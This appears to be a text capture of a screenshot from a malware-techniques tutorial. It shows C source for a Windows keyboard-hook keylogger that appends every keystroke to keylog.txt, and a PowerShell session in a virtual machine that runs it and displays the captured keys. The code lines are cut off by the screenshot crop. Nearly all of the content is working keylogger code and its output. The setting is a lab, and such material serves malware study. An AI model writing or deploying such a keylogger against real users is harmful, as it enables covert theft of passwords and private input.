 hack.c U
2025-05-01-malware-tricks-46 > C hack.c
15 LRESULT CALLBACK KeyboardProc(int code,
16 if (code == HC_ACTION && wParam == WM_
17 KBDLLHOOKSTRUCT* p = (KBDLLHOOKSTRU
18
19 if (p->vkCode == VK_ESCAPE) {
20 runThread = false;
21 UnhookWindowsHookEx(hook);
22 printf("hooking disabled by esc k
23 PostQuitMessage(0);
24 return 0;
25 } <- #19-25 if (p->vkCode == VK_ESC
26
27 // open file in append mode
28 FILE* fp = fopen("keylog.txt", "a+"
29 if (fp) {
30 DWORD key = p->vkCode;
31 fprintf(fp, "key pressed: %c\n",
32 fclose(fp);
33 } <- #29-33 if (fp)
34 } <- #16-34 if (code == HC_ACTION &&
35 return CallNextHookEx(hook, code, wPa
36 } <- #15-36 LRESULT CALLBACK KeyboardPr
37
38 // classic keylogger logic
39 int main(int argc, char* argv[]) {
40 MSG msg;
41
win11 on QEMU/KVM
File Virtual Machine View Send Key
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> cd Z:\2025-05-01-malware-tricks-46\
PS Z:\2025-05-01-malware-tricks-46> .\hack.exe
hook installed. meow =^..^= press esc to stop :)
hooking disabled by esc key. meow =^..^=
PS Z:\2025-05-01-malware-tricks-46> cat .\keylog.txt
key pressed: T
key pressed: E
key pressed: S
key pressed: T
key pressed: 1
key pressed: 2
key pressed: 3
PS Z:\2025-05-01-malware-tricks-46>
Type here to search
DAX -1.19%
9:20 AM
5/2/2025